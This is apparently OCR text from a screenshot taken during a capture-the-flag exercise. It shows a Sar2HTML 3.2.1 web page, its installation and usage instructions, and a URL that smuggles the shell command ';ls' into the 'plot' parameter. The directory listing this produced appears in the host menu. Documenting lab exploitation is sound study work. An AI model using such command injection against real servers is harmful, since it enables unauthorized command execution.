 boiler.thm/joomla/_test/inde
Sar2HTML 3.2.1 - Remot
boiler.thm/joomla/_test/index.php?plot=;ls
sar2html
(Donate if you like!)
New
;ls
Select Host
Select Host
HPUX
Linux
SunOS
index.php
log.txt
sar2html
sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" bu
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setu
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.